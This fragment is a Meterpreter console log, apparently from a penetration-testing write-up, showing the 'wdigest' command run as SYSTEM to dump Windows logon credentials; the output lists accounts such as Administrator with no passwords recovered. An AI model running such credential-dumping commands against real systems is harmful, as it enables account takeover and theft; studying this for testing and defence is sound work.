 meterpreter > wdigest
[+] Running as SYSTEM
[*] Retrieving wdigest credentials
wdigest credentials
===================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;39741 NTLM CG-HOAM55ZK4NFV Administrator n.a. (wdigest KO)
0;997 Negotiate NT AUTHORITY LOCAL SERVICE n.a. (wdigest KO)
0;996 Negotiate NT AUTHORITY NETWORK SERVICE n.a. (wdigest KO)
0;25137 NTLM n.a. (wdigest KO)
0;999 NTLM WORKGROUP CG-HOAM55ZK4NFV$ n.a. (wdigest KO)
meterpreter >